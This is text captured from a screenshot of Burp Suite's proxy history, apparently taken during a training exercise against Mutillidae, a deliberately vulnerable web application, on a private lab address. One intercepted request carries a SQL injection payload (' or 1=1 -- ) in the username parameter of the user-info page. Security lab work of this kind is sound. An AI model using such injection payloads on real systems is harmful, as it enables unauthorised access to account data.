 Applications Places burp-StartBurp Tue 03:31 3
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension T
121 http://detectportal.firefox.com GET /success.txt text txt
122 http://detectportal.firefox.com GET /success.txt text txt
123 http://detectportal.firefox.com GET /success.txt text txt
124 http://detectportal.firefox.com GET /success.txt text txt
125 http://detectportal.firefox.com GET /success.txt text txt
126 http://detectportal.firefox.com GET /success.txt text txt
127 http://detectportal.firefox.com GET /success.txt text txt
128 http://detectportal.firefox.com GET /success.txt text txt
129 http://10.0.1.100 GET /mutillidae/index.php?page=user-info.... 200 24996 HTML php
130 http://detectportal.firefox.com GET /success.txt text txt
131 http://detectportal.firefox.com GET /success.txt text txt
132 http://detectportal.firefox.com GET /success.txt text txt
133 http://detectportal.firefox.com GET /success.txt text txt
134 http://detectportal.firefox.com GET /success.txt text txt
135 http://detectportal.firefox.com GET /success.txt text txt
136 http://detectportal.firefox.com GET /success.txt text txt
Request Response
Raw Params Headers Hex
GET /mutillidae/index.php?page=user-info.php&username=%27+or+1%3D1+--+&password=&user-info-php-submit-button=View+Account+Details
HTTP/1.1
Host: 10.0.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.0.1.100/mutillidae/index.php?page=user-info.php
Cookie: PHPSESSID=5ab4206488a062f99dc4c023882f3b69
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches